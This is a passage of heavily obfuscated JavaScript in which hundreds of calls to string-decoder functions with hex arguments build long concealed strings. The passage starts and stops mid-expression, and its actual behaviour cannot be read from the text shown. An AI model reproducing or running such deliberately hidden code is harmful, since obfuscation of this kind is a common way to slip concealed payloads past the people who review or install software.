s+Z;},'xmycM':vJ(0x17e6,0xb4f,0x10dc,0x1df1,0x1c59),'aevfG':'m','sPWNk':vt(0x96f,0x197,-0x482,0x19a,0x4)+vJ(0x1f4,0xa48,-0x124,0x4f1,-0x941)+vF(0x1d45,0x1366,0x18b9,0x3db,0x1130)+vt(0x1295,0x149d,0x1ef4,0x7ab,0x178d)+vJ(0x13b7,0x211a,0x1060,0x92a,0x1545)+vd(0x18f1,0x1e2e,0x2160,0x19b5,0x226f)+vd(0x19b6,0x12ed,0xcde,0x1aae,0x1311)+vJ(0xb54,0x17e1,0x7b8,0x1640,0xa1a)+vd(0xf60,0x768,0x1206,0x1a54,0x14f8)+vJ(0x6c5,0x394,0x323,0xa64,0x148f)+vd(0x1bdb,0x29a1,0x150c,0xea6,0x27e9)+vJ(0xe57,0x66e,0xea1,0x193f,0x1b93)+vL(0x79a,0x1c7e,0x1560,0x1111,0xb16)+vd(0x1e0f,0x22ce,0x1c16,0x2b6b,0x29c9)+vF(0xc4,-0x733,-0x19f,0x1171,0x58f)+vL(0x169e,-0x19c,-0x239,0x9f2,0x595)+vL(0x1bf6,0x1062,0xed3,0x1bd5,0x2682)+vJ(0x10ff,0x1e1d,0xc04,0x58f,0x47b)+vd(0x129a,0xdf2,0x575,0x1993,0x982)+vL(0x1e17,0x61e,0x1344,0x1123,0xa95)+vJ(0xb6,0xd7b,0xdf0,0xda4,-0x664)+vL(0xf5e,0x161b,0x6b2,0xf2b,0x30c)+vd(0xaeb,0xad8,0x1c4,0x316,-0x2b8)+vd(0x10fc,0xf91,0x1471,0x1a83,0x422)+vd(0xf5c,0x1ccd,0x345,0x28d,0xc07)+vL(0x16a5,0x1037,0xd1b,0x1584,0x1ccb)+vL(0xb3b,0x1902,0x810,0x134b,0x97d)+vd(0x1561,0xa9a,0x1f96,0xc2c,0xc96)+vt(0x60e,0x6aa,0x13e0,-0x3b9,0xb52)+vF(0x1fa,0x26f,0xfca,0x4ba,0xbbf)+vF(0x1c4d,0x1e83,0x2384,0x12cd,0x1690)+vL(0x193b,0x1926,0x20f4,0x1899,0x2587)+vJ(0x6c5,0x1216,0x122f,0x90d,0x900)+vt(0x50d,0x114e,0x1d19,0x1312,0x8f9)+vt(0x111a,0x393,-0x41c,-0x4e3,0x4d8)+vL(-0x801,0x7fa,0xfe9,0x5bc,0x2af)+vd(0x140c,0x19c3,0xca4,0xb09,0xdbf)+vL(0x23f4,0x2232,0xea9,0x1963,0x1a10)+vF(0x168,0x1108,0x590,0x625,0xaff)+vF(0xd72,0xbea,0xe4f,0xbc0,0x3f1)+vF(0x364,-0x17d,-0x792,0x11be,0x566)+vF(0x862,0x876,0x462,0x1d3b,0x10b3)+vJ(0x1154,0xce9,0x121f,0xae2,0x3d1)+vd(0x1476,0x1d1a,0x1b2d,0x2084,0x9a9)+vF(-0x186,0xb1b,0xbfe,0xa17,0xc52)+vt(0xc43,0x17ce,0x1069,0x118d,0xe06)+vt(0x1b2f,0x18c1,0x1d99,0x198b,0xcf8)+vJ(0x181e,0x1d04,0x1bed,0xde3,0x1d42)+vJ(-0x145,0xc0d,0xc41,-0x5f0,-0xc93)+vd(0x998,0xf0c,0x1367,0x33e,0x133f)+vt(0xf45,0x97d,0x9d4,0x75e,0x2ac)+vL(0x722,0x18d4,0xf5a,0xf4f,0xc8f)+vJ(0xab4,0xff8,0xb47,0x527,0xe33)+vd(0xeab,0xf2a,0xdbf,0xe44,0x618)+vd(0x1356,0xf28,0x938,0x1673,0x1ed4)+vL(0x9d0,0x1005,0x12c8,0xfd8,0xc6b)+vJ(0x69c,0x674,0x2e1,0x9f9,0x5e)+vt(0xd45,0x841,0xf5c,-0x270,0x11b3)+vL(0x1d10,0x12b2,0x178d,0x194a,0x12e9)+vL(0xed2,-0x308,-0x505,0x4c2,-0x77)+vJ(0xb71,0x15af,0xcd,0x15a6,0x60a)+vt(0x172a,0xd8e,0xaaf,0x33f,0xb0d)+vF(-0x171,0x1149,-0x649,0x9ee,0x5b2)+vF(0x824,0x4a8,0x8fe,0x845,0x385)+vt(-0x54e,0x68a,0x13d7,-0x549,0x258)+vt(0x154f,0xf94,0x985,0xf9f,0x1673)+vF(0xc89,0x1208,0x1a11,0x775,0x12bd)+vJ(0xa84,0x84b,0x1245,0x871,0x5d0)+vJ(0x121e,0x93f,0x1bc2,0x174f,0x1d59)+vt(0x14f3,0x7da,0x41,0xd14,0xb80)+vt(0xeab,0x1ac2,0x1985,0x1b3b,0x13c4)+vJ(-0x2b5,-0xbe9,-0x573,0x71,0x174)+vt(0x1166,0x1a96,0x250c,0x1518,0x1fa2)+vd(0x1b9c,0x1d0e,0x27a1,0x26af,0x16c0)+vJ(0x73a,-0x18b,0xf79,0x1348,-0x201)+vL(0xf9b,0x10d4,0x13e5,0xa33,0xddf)+vF(-0x747,-0x310,0x1e2,0x32f,0x247)+vd(0x1cc3,0x10b6,0x27ba,0x1a06,0x13c4)+vt(0x14c3,0x12e0,0x1efe,0xf44,0xe61)+vJ(0x1742,0xaac,0x1049,0x1e12,0x2017)+vd(0x1633,0x21a8,0x13ce,0xcbc,0xe5d)+vt(0x1d42,0x13bc,0xe72,0x1ddd,0x1090)+vJ(0xee6,0xb26,0xe26,0x139e,0xf1f)+vt(0xacd,0x127b,0xf93,0xadd,0x178c)+vL(0x1ac0,0x1bee,0x1802,0x1084,0x687)+vd(0xf04,0x125f,0x10ad,0x130f,0x4e8)+vt(0x138f,0x1a39,0x1301,0x1f85,0x26f1)+vJ(0x1603,0x1229,0x13ec,0x11b9,0x1b56)+vt(0x13f5,0xb16,0x1185,0x202,0x21e)+vt(0x1461,0x199a,0x1c08,0x1d2c,0x22fc)+vL(0xf4a,0xef9,0xd7e,0xa98,0x116e)+vt(0xbde,0xcff,0x17f9,0x1683,0x60a)+vt(0x338,0xd67,0x17b8,-0x9,0x926)+vF(-0x5b5,0x1068,0x165,0xc86,0x58b)+vt(0x13ea,0x93b,-0x96,0x15a7,0x75b)+vL(0x122d,0x19dd,0x1ab6,0x181c,0x2207)+vJ(0x1d3,0x25,-0xad7,0x62a,-0x52f)+vt(0x25d8,0x1bde,0x1363,0x1cc8,0x23d2)+vt(0x1128,0x170f,0x9c5,0x186b,0x1e03)+vL(-0x213,0x1789,0x364,0xa00,0xe45)+vF(0x673,0x10b3,0x65a,0x1de6,0x1411)+vF(-0x2bd,0x1cb,0x161b,0x50d,0xa99)+vL(0x1df1,0xb5b,0xd16,0x12ff,0x11f3)+vF(0x1fbf,0xdef,0x1abf,0x21e0,0x1513)+vL(0x1354,0xa00,0x1378,0xae6,0x84e)+vd(0x9dd,0x9ae,-0x263,-0x2c7,0x193)+vL(0x566,0xad2,0x49b,0x1201,0x129f)+vt(-0x153,0x625,0x2d5,-0x2f6,0xa34)+vJ(0x5b2,0x261,0x48d,-0x3f0,-0x74b)+vt(0x17b5,0x128a,0xe03,0x717,0x12d7)+vJ(0x2bf,-0x5dc,0x1009,-0x63d,-0x6cd)+vt(0x2139,0x1480,0x15a2,0x1814,0x1d2a)+vJ(0xfa9,0x1c27,0xb36,0x179e,0x1d45)+vF(0x1fa5,0x11a6,0xb49,0x1203,0x13b7)+vJ(0x1339,0xc27,0x1811,0x1fbe,0x607)+vd(0x14c2,0xc37,0x1fa3,0x1783,0xc24)+vt(0xf7e,0x2e6,0xf91,-0x2e5,0xbfa)+vL(0x1a66,0xda5,0x1185,0x107b,0x1121)+vt(0xa94,0x134c,0x211e,0xa5d,0x12c3)+vF(0x8d0,0x1ab,-0x7bd,0x856,0x1b6)+vd(0xa42,0xbfd,0x12e1,0x1788,-0xff)+vt(0x16c1,0x13ac,0xf02,0x1927,0x10de)+vt(0x7cc,0xaca,0x52c,0x62e,0x97d)+vF(0x826,-0x78f,0x52e,0x564,0x385)+vt(-0x393,0x68a,-0x2d8,-0x2fa,0xbbb)+vJ(0xbc9,0x73e,-0xe8,-0x1d0,0xbb7)+vt(0x18d4,0x1455,0x1281,0x1374,0x191e)+vt(0xdd5,0xe4f,0x264,0xe9f,0x76c)+vJ(0x121e,0x70a,0x1708,0x8ab,0x1a51)+vt(0x1103,0x7da,0xe81,0xaa0,0x887)+vt(0x1b40,0x1ac2,0x23f4,0x2776,0x25fe)+vL(-0x38f,0x5af,0x7ac,0x1d0,0xc66)+vL(0x1c16,0x2719,0x176e,0x1b50,0x1037)+vJ(0x766,0x477,-0x3fe,0x7dc,0xa5e)+vF(0xcfe,-0xa9b,-0x173,-0xbf0,0x15a)+vF(0x1f09,0x5e6,0xb9e,0x1896,0x1269)+vd(0x121c,0x1fd3,0x54e,0x1e69,0x1b27)+vd(0x1e39,0x26e5,0x1de7,0x1af2,0x20c3)+vF(0xd21,0x1f64,0xeae,0x1a17,0x1481)+vL(0x477,0xa74,0xbb1,0x898,0x4ad)+vL(0xfdd,0x13e4,0x105e,0x1cbe,0x2491)+vt(0x1981,0x14b1,0x73a,0x1a12,0x14f5)+vL(0xb04,0x12a8,0x139d,0x136b,0xf30)+vt(0x1686,0x127b,0xb4a,0x1b99,0x1069)+vt(0xd62,0x11ea,0x1fae,0x1baa,0x16e6)+vJ(0x7e6,0x116a,0x54e,0xa9e,0xa65)+vL(0x167e,0x1227,0xeb9,0x1af3,0x1e38)+vt(0x1365,0x19ce,0x144a,0xf60,0x1c53)+vd(0xe69,0xe52,0x1b64,0xf5e,0x14aa)+vL(0x1743,0x1daa,0x1f6e,0x125b,0xf1a)+vF(0x95f,-0x331,0x4e,0x4ee,0x69e)+vt(0x636,0xcff,0x321,0x243,0x9d8)+vd(0x10ba,0x10c6,0x5ae,0xd01,0x151f)+vF(0x76f,-0xb2,0x823,0x112e,0x58b)+vF(-0x5b9,0x127c,0x67,-0x7e,0x7a3)+vJ(0x5d4,0x93c,0xde4,0xbff,0xb9c)+vJ(0x1d3,0x7a2,0xbc4,-0x862,-0xb3a)+vt(0x1833,0x1bde,0x20e5,0x12a1,0x1401)+vL(0xfaf,0xab8,0x2190,0x17c9,0x14b6)+vd(0xc99,0x6cb,0xa3c,0xf05,-0x5)+vd(0x1151,0x1857,0x177d,0x1d4c,0xf8c)+vF(0x1392,0x14b4,0xa16,0xec9,0x11f1)+vt(0x1f8b,0x1245,0x1a59,0x1785,0x1a15)+vJ(0x12e0,0x6e1,0x172f,0x1c34,0x1f2e)+vd(0xd7f,0x1200,0x1442,0x1af5,0xc4a)+vF(0xa0d,0x8c1,-0x2e3,0x1221,0x4f2)+vL(0x51e,0x184d,0x91e,0x1201,0x1c64)+vF(0x84b,0x109b,0xfc9,0xc0d,0x48d)+vF(-0x57d,0xaca,0x22,0x10fb,0x7e5)+vJ(0xebf,0x1798,0x18b6,0x1c4d,0x5d0)+vJ(0x2bf,-0x74d,0xf5,-0xacd,0x270)+vF(0x16ec,0xb03,0x1c25,0xe2c,0x12e8)+vJ(0xfa9,0x1a84,0x9cd,0xbe4,0x17ba)+vL(0x106f,0x1872,0x12ef,0x1609,0x98f)+vL(0x17ae,0xbe1,0xaa8,0x1325,0xcf0)+vt(0xff4,0x1993,0xf86,0xd28,0xdd9)+vt(0x13fa,0xf53,0xaab,0xcfd,0x1d22)+vt(-0x44c,0x841,0xce7,0xa5c,0xe43)+vt(0x1905,0x1890,0xef8,0x113a,0xc39)+vd(0x1696,0x1520,0x9d1,0x1bf8,0x1d25)+vd(0x1606,0x19e7,0x22c3,0x1323,0x14a2)+vd(0x17e6,0x124d,0x100d,0x1ce3,0x1202)+vL(0xbf2,0x1241,0x1d4,0x4e4,-0x46b)+vL(0xe27,0x1db3,0x2131,0x18c9,0x20c1)+vL(0xdaa,0x490,0xa83,0xa37,0x5e7)+vJ(0x8c1,-0x27d,0x1343,0x12da,0x66c)+vF(-0xe8,0x50e,0x120f,0xc25,0x4c2)+vJ(0x82c,-0x491,-0xe0,0x7f,-0x260)+vt(0x1a6e,0xe58,0x4f7,0x1be4,0x1a35)+vt(-0x96,0x317,0xef,0x21e,-0x27b)+vL(0x1814,0xb8f,0xddd,0xcfd,0x1933)+vL(0x18cd,0x1614,0x949,0xb7d,0x13b0)+vJ(0xa36,0xcd0,0x141b,0x187,0x1780)+vL(0x20e8,0x1599,0x153a,0x1a98,0x282e)+vJ(0x24c,0x71b,-0x80b,0x79b,0xd77)+vJ(0x4b4,-0x6b8,-0x83e,-0x763,0x1244)+vL(0x825,0xa41,0x1bfb,0xf7d,0xd00)+vt(0x11f1,0x1669,0x1208,0xdc8,0x1022)+vt(0x6f6,0x201,0x5d2,-0x23,-0x6e1)+vd(0xf4c,0x755,0x1118,0x17ee,0x1825)+(vF(0x14bc,0x1dd9,0x1b75,0x4ba,0x1070)+vL(0x13c7,0x2624,0x2051,0x196e,0x1ae8)+vL(0x2285,0x1dfb,0x1edd,0x14d9,0x1b8d)+vF(0x104d,0x3fc,0xf6f,0xb1,0xc57)+vd(0xff5,0x1b3a,0x1245,0x1d95,0x2f4)+vd(0x158a,0x8fc,0x1bac,0x148e,0x189b)+vt(0x110,0x838,0xb14,0x3e9,0x10ea)+vF(0x9ad,-0xa11,-0x81e,-0x4ef,0x92)+vd(0x1e9c,0x1222,0x17ad,0x1a5e,0x23e1)+vL(0x111a,0x10ce,0x2308,0x1859,0x119a)+vt(0x20e4,0x1597,0x99d,0x16fe,0xe22)+vJ(0x3b0,0xb17,0x9be,0x130,-0x2d8)+vt(-0x492,0x473,-0x27f,0x8b8,0x11ed)+vt(0x1fd3,0x180d,0x2188,0xa4c,0x1815)+vt(0x8f4,0x1b4,-0xa0b,0x14f,-0x5c)+vJ(0x1753,0xfcc,0xcaa,0x212f,0x2426)+vt(0x18ab,0xd31,0x1537,0x10f9,0x1a6e)+vJ(0x16e2,0xfbf,0x1f51,0xde8,0x2257)+vt(-0x7f5,0x507,0x828,0xedc,0xbb0)+vJ(0x7dd,0x153b,0xacb,0xd3f,0x45d)+vJ(0xb77,0xc36,0x9bf,0xd4,0x18ec)+vF(0x102e,0x118,0x61f,-0x178,0xa05)+vL(0x1715,0x15e7,0xf2f,0x14c8,0x1b26)+vF(0x1c3c,0x159d,0x164c,0xab5,0x139b)+vJ(0x25a,-0x1d0,-0x932,-0xad7,-0xcc)+vL(0xb36,0xc5f,-0x164,0xa37,0xd05)+vJ(0x284,0xd07,-0x62c,0x2f2,-0xb12)+vL(0x279b,0x13e4,0x13e7,0x1ca3,0x23c2)+vF(-0xbd4,-0xaf8,0x212,-0x3d8,0xee)+vJ(0x27a,0x8cf,-0x9dd,0xccf,-0x4f3)+vJ(0x5b2,0x7fe,-0x2e2,0x6cd,0xb9c)+vt(0x1001,0xe95,0xcf7,0xfba,0x16b6)+vL(0x527,0xbf8,0x180e,0xf39,0x137e)+vd(0xeab,0xc0c,0x2b8,0x188c,0x14ae)+vd(0x1356,0xef8,0x7f3,0xb78,0x1fad)+vt(0xfe0,0x1993,0x1c1f,0xcd0,0x1bd0)+vd(0x12a6,0x1c92,0xf13,0xaf0,0x13d1)+vd(0xb94,0x44c,0x55b,0x785,0xb66)+vF(0x2133,0xe7e,0x2321,0x21f4,0x16f8)+vt(0x139f,0xbd2,0x13a0,0x7d9,0xe3d)+vt(0xc8e,0x91a,0x1081,-0x499,0x2fe)+vd(0x1b43,0x167d,0x1978,0x12bb,0x110a)+vt(0x15f3,0x11a6,0x14ae,0x167b,0x7f2)+vt(0xb65,0xf5f,0x4e7,0x1670,0xb28)+vt(0x14d1,0x97d,-0x2c9,0x16ad,0xd2a)+vt(0xc0,0xc8c,0x1a4b,0xb12,0xee8)+vd(0x9ad,0x6ef,0xe81,0x1453,0x4c7)+vL(0x14f5,-0x10,0xc2e,0xcb1,0x7a3)+vF(0x695,0x356,0x911,0x969,0xcc0)+vd(0x66a,0x645,0x1047,0x19d,0x676)+vJ(0x878,0x54e,-0x21d,0x164b,0x1472)+vJ(0x6f8,0xaaf,-0x68a,0x154,0x365)+vt(0x596,0xe01,0x9ce,0x1a8,0xf4e)+vF(0x9dc,0x1f94,0xcd4,0x1d1d,0x11d6)+vJ(0x1814,0x16c4,0x200a,0xe4b,0x212e)+vd(0x14e4,0x18be,0x712,0x1cbc,0xeb7)+vL(0xfac,0xdc0,0x324,0x464,0x1ea)+vF(0x1d2f,0xe36,0x1a77,0xd16,0x120d)+vF(0x1fec,0x1f6f,0xc2c,0x13e3,0x18c0)+vF(0x1db6,0x25a2,0x1770,0x1499,0x1a41)+vJ(0x41b,-0x188,0x281,0x1ac,0x1023)+vJ(0x1000,0x22e,0xf86,0x6e0,0x1d91)+vd(0x1772,0x16aa,0x21ae,0x1d48,0x20ad)+vL(0x92d,0x8c0,0x54d,0xea9,0x5c8)+vL(0x1a45,0x164f,0x14b2,0x1089,0x11e6)+vt(0x1150,0x1237,0x1ba5,0x12bd,0x527)+vd(0xb8b,0x3d0,0x433,0x1913,0x17c0)+vJ(-0x1a1,-0x97f,-0xcff,0x82e,0xc34)+vt(0x1610,0x1b49,0x2797,0x20a1,0x1768)+vt(0x20ef,0x179f,0x1cbb,0x2575,0x1f40)+vF(0x20c3,0xfbd,0x10c9,0x18ac,0x13ff)+vt(0xfab,0x77b,0xc05,-0x1c3,0xd84)+vd(0x7c6,0x6,0xea0,0x932,0x7c8)+vL(0x1828,0x13ed,0x1e93,0x18c7,0x1ede)+vd(0x507,0x128c,0xf76,0xbda,0xaec)+vF(0x1a4b,0xd52,0x75a,0x166,0xcc2)+vt(0x456,0xd31,0xcae,0x262,0x1298)+vt(0x2809,0x1aad,0x1e6f,0x1d74,0x16f3)+vd(0x85a,0x184,0x1433,0xc6,0xe98)+vJ(0x7dd,0x17,0xd0a,0x2a5,0x9e7)+vt(0x10e0,0x1ad9,0x21b2,0x1413,0x1f06)+vF(0x21ef,0x14c8,0x1bb5,0x1371,0x15f0)+vJ(0x1043,0x798,0xb03,0x192d,0x15fd)+vt(0xc0a,0x1533,0x157d,0x1ce6,0x1e6c)+vt(0x1379,0x625,0x2bf,0x659,0x5b1)+vF(0xb9c,0x501,0x1103,0xd1a,0x7e5)+vt(0x585,0x7bb,0xb74,0xa91,0xbf)+vt(0x1b4e,0x164f,0xf8e,0x8cc,0x1b8b)+vL(0xa02,0xd70,-0x302,0x203,0xa68)+vF(0x933,0xe70,0xcf4,0xacd,0xecb)+vL(0x1a3e,0x1273,0x14b8,0xf7b,0xa93)+vF(0xb93,0x13eb,0x1443,0x11fd,0x1438)+vL(0xe79,0x5d5,0x1b71,0x13ab,0x166a)+vd(0x1108,0x5f3,0x1b48,0x3ff,0x7c6)+vJ(-0x271,-0x799,-0x133,-0x5de,-0x844)+vJ(-0x12c,-0xc28,-0x4bc,0x5e4,0x7b6)+vJ(0x1825,0x1970,0x235d,0x1e33,0x2291)+vt(0x16f1,0x18cf,0x1a98,0xe52,0x1983)+vJ(0xb41,0x1062,0xe54,-0x1f2,0x13e0)+vF(0x1aa,0x5f1,0x5bd,0x1adb,0xea0)+vL(0xfff,0x1c42,0x1708,0x1cdd,0x1783)+vF(0x599,0x75a,0x1d89,0x1446,0x1009)+vF(0x476,0xc79,0x15e0,0x160a,0x11ca)+vF(0x14f3,0xd1a,0xd21,0xb60,0xdf7)+vt(0x1067,0x80e,0xb2a,-0x32,0x450)+vt(0x1248,0xc4a,0x957,-0x4a,0xed5)+vF(0x61f,0x287,0xa98,0xd61,0x953)+vt(0x35a,0x675,0x800,0x58d,0x140d)+vF(0x16aa,0x1cf5,0xe30,0xd38,0xf86)+vd(0x7a1,0x295,0x8ce,0x593,-0x1a8)+vL(0x1044,0x1b80,0x213b,0x1426,0xf01)+vd(0x889,0x12ec,0x740,0xcc9,0xbea)+vJ(0x7e1,0x1127,0x1e1,0x262,0xcb6)+vd(0x16c8,0xc64,0xc0c,0x2121,0x141c)+vt(0x628,0xf55,0x238,0x1ce3,0x1d12)+vt(0x127a,0x790,0xe,-0x34d,-0x4a3)+vd(0xd97,0xb1b,0x197d,0x16ed,0xcc)+vd(0x449,0xbe,-0x680,0xf14,0xa37)+vd(0x716,0xf,0x6d1,0x143f,0x133)+vL(0x1659,0x29fd,0x15d3,0x1c87,0xf9f)+vL(0xce9,0x841,0x37a,0x855,0x1241)+vF(0x86e,0x285,0x2eb,0x3a7,0x220)+vd(0x57c,0x367,0x131c,0xce8,0x1113)+vL(0x1397,-0x108,0x107c,0xb6c,0x6c5)+vd(0xd5b,0xd37,0x10b3,0xef9,0x4f1)+vd(0x1c3f,0x1174,0x16e6,0x2928,0x20a9)+vF(0xd8e,0x1a08,0xfb8,0x5c3,0x1097)+vF(-0x7de,-0x709,-0x45,0xf4f,0x50f)+vd(0x11f1,0xcdb,0x12dd,0x1357,0x1c96)+vF(0x1625,0xd50,0xd27,0x1e6e,0x1370)+vt(0x16ad,0xec8,0x16e1,0x58c,0x6e3)+vd(0x135a,0x89b,0x1f40,0x60a,0x14e8)+vd(0x1e4e,0x10cd,0x2be5,0x11fb,0x24a9)+vd(0x1a4a,0x15e8,0x20b3,0x1caf,0x24fc)+vJ(0xee5,0x87d,0x224,0x282,0x18e6)+vt(0x1aac,0x1bdb,0x2838,0x1c04,0x173c)+vL(0x10b0,-0x2,-0x4,0x347,-0xa54)+vJ(0x822,0x14f6,-0x70,0x911,0x799)+vt(0x21a2,0x1bb0,0x1378,0x14e1,0x2272)+vt(0x15ac,0xa54,0x449,0x10e9,-0x2f6)+vt(0x1cfc,0x10ba,0x11fb,0x1836,0xc77)+vt(0x277c,0x19e4,0x1bcd,0x13e7,0x22d7)+vL(-0x3ba,-0x436,0xbb3,0x559,-0x67f)+vL(0x25d3,0x2653,0x16f4,0x1a34,0x14ab)+vt(0x1876,0xfe6,0x19a6,0x1540,0x641)+vJ(0xbb1,0x668,0xc9d,0x6f4,0xb7f)+vJ(0x44c,0xe3,-0x7ca,0x23d,-0x728)+vt(0xff5,0x46c,0x6bd,0xedd,-0x43e)+vd(0xf6c,0x1088,0x1295,0xb53,0x13ec)+vd(0x493,0x997,0x1f1,0x9c5,0x2ee)+vJ(0x1488,0xdc3,0x153a,0x844,0xc80)+vt(0x17bf,0x14ad,0x18c8,0x1f4d,0x14fa)+vF(0x1407,0xbe2,0xe42,0x12b0,0x140a)+vL(0xa66,0xc14,0x1284,0x860,0x556)+vd(0x731,0x7b3,-0x4a5,0x6c8,-0x131)+vF(0xa19,-0x473,-0x4d7,0x7e1,0x6f1)+vd(0x1f71,0x172b,0x2353,0x2435,0x2010)+vF(0x10a5,-0x25a,0xd93,0x630,0x718)+vF(0xebc,0xbcb,0x14f8,0x135d,0xcaf)+vd(0x850,0xfce,0x344,0x1023,0x7b3)+vJ(0x13d2,0x20f7,0xd85,0x1a58,0x1905)+vL(-0xef,-0x133,0x16ac,0xb23,0x12c1)+vt(0x378,0x400,0xfd6,0xd19,0xdcf)+vd(0x17ac,0xc56,0x11f5,0x21f2,0x1618)+vJ(0x152a,0xed5,0x1263,0x221d,0x2133)+vF(0x158f,0xb15,0x14ad,0x1bc9,0x15e7)+vL(-0x75b,-0xae6,0x19,0x2a1,0xee5)+vL(-0x7a6,-0x697,-0xa50,0x2b2,-0x8aa)+vF(0x177,0x613,-0x33f,0x72e,0x75a)+vJ(0x18ad,0x2665,0x201d,0x1d49,0xc2a)+vL(0x232f,0x14e9,0x229e,0x1817,0x18d0)+vt(0x16af,0x1034,0x1a5b,0x3f3,0x122a)+vL(0xa96,0x96e,0x2ea,0xd01,0x153)+vJ(0x1042,0x1ae9,0x1551,0x17c7,0x1512)+vL(0x833,0x1478,0x79b,0x6df,0x50b)+vL(0x1796,0x9a0,0x1493,0xa37,0x1cf)+vF(0x1767,0x15d0,0x145,0x30e,0xaf1)+vd(0x922,-0x176,0xe81,0xaee,0x8bc)+vJ(0x326,-0x70b,0x5aa,-0xe4,0x158)+vt(0x17a8,0x16f3,0x1ed1,0x1b16,0xe63)+vt(0x6e5,0x9bb,0x1165,0x1232,0xa0)+vd(0x181e,0x1cfe,0x2112,0x21b0,0x1eed)+vJ(0xd29,0x564,-0xab,0x146c,0xdca)+vJ(0x15c7,0xb0d,0xefa,0x1a9b,0xc17)+vJ(0x1885,0x15ae,0x1b32,0xec6,0x1f58)+vL(0x1b63,0x1d1e,0x1609,0x114b,0x6ac)+vF(0x4c6,0xf25,0x2f9,0x5f7,0x1b0)+vd(0x1426,0x118e,0x1153,0x1b73,0x7f3)+vt(0x1b20,0xe49,0xbf3,0xc01,0x18b8)+vt(0xd7e,0x3e5,-0x5a7,0x585,0xcf2)+vJ(0xe0c,0x8dc,0x195b,0x5af,0x940)+vL(0xce1,0xb9d,0xc44,0xc58,0x741)+vd(0xcf3,0x43c,0x163f,0x14fd,0xbd6)+vF(0x1331,0x25c0,0x2490,0x1119,0x1aed)+vd(0x196a,0x1aaa,0xca0,0x1fa7,0xdbc)+vd(0xaf2,0xc31,0x1189,0x720,0x1333)+vd(0x1285,0x16e3,0xd0d,0x919,0x169f)+vJ(0x56a,0x1152,-0x6a,0x45e,0x170)+vt(0x10b1,0x1643,0xa2c,0x1da7,0x12cf)+vd(0x11ac,0x7f9,0x1e9a,0x1298,0x551))+(vF(-0xad2,0x8e3,-0x9c4,0xbb8,0x102)+vF(0x18f2,0x152e,0x107a,0x154b,0x16ef)+vJ(0x58d,0x317,0x1333,-0x64c,-0x49e)+vL(0x1204,0x12b4,0x134a,0x68a,-0x38)+vL(0x925,0xcf7,0x1727,0x1202,0xf8b)+vF(-0x153,-0x42a,0x2a4,-0x405,0x1e4)+vF(0xa03,0x18c,0x1236,0x14bc,0x79f)+vF(0xa25,0x1c37,0x2243,0x22fb,0x17a9)+vL(-0x9e6,0xc7b,-0x484,0x283,0xfce)+vt(0x1f9c,0x129c,0x1de1,0xf79,0x8aa)+vL(0x4db,0x17b4,-0xa,0xd16,0x18d1)+vF(0x1647,0xc69,-0x472,0xb11,0x871)+vF(0x142d,0x16fe,0x1043,0xf7a,0xe2a)+vt(-0x25e,0x637,0x79b,-0x5ce,0xd3b)+vd(0x19d5,0x21b0,0x22f2,0x1bbd,0x1876)+vL(0x1ec0,0x16ee,0x1c59,0x1c64,0x1346)+vd(0xaf7,-0x95,-0x1c5,0x39c,0x12a2)+vt(0x18c8,0x1183,0x16dc,0x1101,0x143d)+vJ(0x9c9,0xb53,0xa8e,0x1517,0xe25)+vL(0x1004,0x17fd,0x1fa3,0x1731,0xbf5)+vd(0xdd5,0x102e,0x166f,0x3e9,0x173)+vd(0x1ea9,0x1519,0x1ec0,0x154e,0x11a7)+vJ(0x10b9,0x5d0,0x1900,0x1a9b,0xad2)+vJ(0xa0e,0x8c0,0xad2,0x1448,0x539)+vL(-0x7be,0x81e,0x566,0x545,0x127a)+vL(0x1454,0xb79,0x19f0,0x165e,0x108f)+vL(0x13f1,0x14b6,0x20de,0x1a0f,0x246d)+vd(0x120b,0x1c29,0x10a3,0x104f,0x9ca)+vL(0x1380,0x14d2,0x1767,0xbf7,-0x6a)+vd(0x1f5c,0x2946,0x18ae,0x1784,0x2499)+vF(0x1406,0x6d9,0x9da,0x1722,0x1003)+vL(0x170d,0x155e,0xb5c,0x14d6,0x1fbe)+vL(0x167d,0xb9f,0xcbd,0x18a4,0x2611)+vF(0xc10,0x60e,-0x415,-0x58,0x8b8)+vJ(0x1858,0x1d6a,0x1f3d,0x21a8,0x22e7)+vt(0x120b,0x18c8,0x11f7,0x2095,0x1feb)+vd(0x1f29,0x24d4,0x2004,0x2bf2,0x2445)+vL(0x13cc,0x1a,0xefe,0xae6,-0x10b)+vd(0x9dd,-0x2ba,0x96,0xb88,0xf04)+vd(0x451,0x767,0xed2,-0x36c,-0x15)+vd(0x1f76,0x28ea,0x2220,0x24b3,0x268f)+vd(0x12ac,0x88a,0x1b15,0x12a0,0x15dd)+vt(0xf15,0x1adb,0x1d59,0xf85,0x1eb5)+vL(0x241c,0x1405,0xb38,0x179a,0x1977)+vt(0x7b6,0xe6b,0x186e,0x1422,0x9c)+vd(0x74a,-0x5e8,0x409,0x5ce,0x138)+vJ(0xd88,0x104a,0x118,0x1768,0x2ec)+vF(0xe72,0x85b,0x1287,0x1a2b,0x1253)+vt(0x7c4,0xd80,0xb79,0x128c,0x1239)+vJ(0x14a2,0x14c7,0xac7,0x173d,0x8f0)+vt(0x23d0,0x1a27,0x25c1,0xd2e,0x1a2b)+vJ(0x115f,0x118f,0xb0c,0x1b3e,0x7a8)+vF(-0x545,0x1c,0x9a5,0x1018,0x6f8)+vt(0x1539,0x16c6,0x22a4,0x1b63,0xb90)+vt(0xe9,0xa9a,0xfb8,0x262,0x19b)+vL(0x8d6,0xba9,0xfb5,0x1334,0x195a)+vd(0xd5c,0x1239,0xbe,0x1953,0xda0)+vJ(-0x1a9,0x2ee,-0x520,0x7bb,-0x21f)+vL(0x1be0,0xd46,0x1e15,0x1852,0x1707)+vF(0x1498,0x1131,0x19a3,0x8b4,0x11eb)+vd(0x1334,0x1791,0x1a53,0x1a75,0x12a8)+vL(-0xbf3,0x31c,0xb1c,0x1d8,0x2dd)+vJ(0x48c,-0x5f6,-0x1fe,0x407,0x925)+vL(0x6c,0xd5c,0x101,0x871,0x1213)+vL(0x62d,0x107f,0x19d1,0xe46,0xf77)+vF(0x1428,0x1835,0x1857,0x16b1,0x141f)+vt(0x6cd,0x5e4,0xb40,0x24f,0xbff)+vJ(-0xc1,-0x36a,-0x10a,-0x5ce,0xaf6)+vL(0x1c4,0xfb1,-0x27e,0x7b4,0x105e)+vt(0xff8,0xee3,0x12a1,0x15ab,0x1a00)+vL(0x20a1,0x1aa4,0xaf4,0x1460,0x2213)+vd(0x1de7,0x2a10,0x1e7c,0x25ea,0x28e0)+vt(-0x3b3,0x21b,0x495,-0x360,0xf0e)+vF(0x122f,0x1331,0xbb2,0x10b3,0x1549)+vd(0x1387,0xb8f,0xfe7,0